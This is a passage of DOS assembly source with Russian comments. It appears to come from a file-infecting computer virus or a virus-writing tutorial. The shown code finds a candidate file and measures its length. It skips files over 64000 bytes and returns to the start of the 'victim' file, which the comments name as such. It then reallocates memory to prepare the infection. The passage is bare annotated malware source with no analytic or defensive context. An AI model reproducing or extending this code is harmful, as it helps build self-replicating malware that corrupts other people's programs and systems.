 mov al,02h; Знаковое смещение относительно конца файла
xor dx,dx; Смещение нулевое
xor cx,cx
int 21h
jnc Save_Len
jmp Find_Next
; СОХРАНЯЕМ ДЛИНУ ФАЙЛА
Save_Len:
mov Len_File,ax
; ПРОВЕРЯЕМ ДЛИНУ ФАЙЛА
Cmp_Len_File:
cmp ax,64000
ja Close_File_New_Find
jmp GoTo_Home_0
; ЗАКРЫВАЕМ ФАЙЛ И ПЕРЕХОДИМ К ПОИСКУ НОВОГО
Close_File_New_Find:
mov ah,3Eh; Функция «Закрыть файл»
int 21h
jmp Find_Next
; ПЕРЕХОДИМ В НАЧАЛО ЖЕРТВЫ
GoTo_Home_0:
mov ah,42h; функция «установка указателя в файле»
xor al,al; Смещение относительно начала файла
xor dx,dx; Смещение нулевое
xor cx,cx
int 21h
jnc Remove_Mem
jmp Find_Next
; ОСВОБОЖДАЕМ ЛИШНЮЮ ПАМЯТЬ
Remove_Mem:
mov ah,4Ah; Функция «изменить размер выделенного блока»
push bx
mov bx,4096; Размер блока в параграфах
int 21h
; ЗАПРАШИВАЕМ БЛОК ПАМЯТИ
mov ah,48h; Фунуция «выделить блок памяти»